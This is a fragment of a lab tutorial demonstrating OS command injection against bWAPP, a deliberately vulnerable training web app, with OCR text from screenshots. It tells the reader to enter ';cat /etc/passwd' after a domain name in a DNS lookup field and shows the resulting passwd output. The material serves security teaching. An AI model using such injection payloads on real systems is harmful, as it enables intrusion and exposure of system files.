 Let us now get the details of all the users on the webserver. Keeping the existing domain name
www.nsa.gov as is, type the following additional OS command into the DNS lookup: field and click
“Lookup”.
;cat /etc/passwd
The cat is a standard Unix utility that reads files sequentially, writing them to standard
output. The /etc/passwd file is used to keep track of every registered user that has access
to a system.
bWAPP - OS Command I... Untitled Sessio
bWAPP - OS Command In × +
192.168.37.130/bWAPP/commandi.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Secur
/ OS Command Injection /
DNS lookup: www.nsa.gov;cat /etc/passwd Lookup
bWAPP - OS Command I... Untitled Session - OWA... kali@kali: ~
bWAPP - OS Command I × +
192.168.37.130/bWAPP/commandi.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU VPN Problem loa
/ OS Command Injection /
DNS lookup: www.nsa.gov Lookup
;; connection timed out; no servers could be reached root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync